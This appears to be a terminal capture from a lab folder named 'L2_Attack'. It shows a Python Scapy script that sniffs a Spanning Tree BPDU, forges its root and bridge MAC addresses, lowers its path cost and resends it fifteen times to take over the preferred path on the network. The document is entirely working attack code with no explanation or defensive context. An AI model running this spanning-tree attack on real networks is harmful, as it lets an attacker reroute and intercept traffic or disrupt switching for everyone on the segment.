 ┌──(eitan㉿eitan)-[~/Documents/L2_Attack]
└─$ cat scapy_path.py
from scapy.all import *
import time
packet = sniff(iface="eth0", filter="ether dst 01:80:c2:00:00:00", count=1, timeout=5)
packet[0].src = "aa:bb:cc:00:05:00"
packet[0].rootmac = "aa:bb:cc:00:00:10"
packet[0].bridgemac = "aa:bb:cc:00:05:00"
packet[0].pathcost = 1  # Lower the path cost to make it the preferred path

# Send the manipulated BPDU
for i in range(15):
    sendp(packet[0], loop=0, verbose=1)
    time.sleep(1)